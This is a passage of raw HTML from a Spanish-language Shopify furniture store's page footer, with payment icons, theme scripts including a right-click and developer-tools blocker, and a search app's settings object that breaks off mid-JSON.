                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 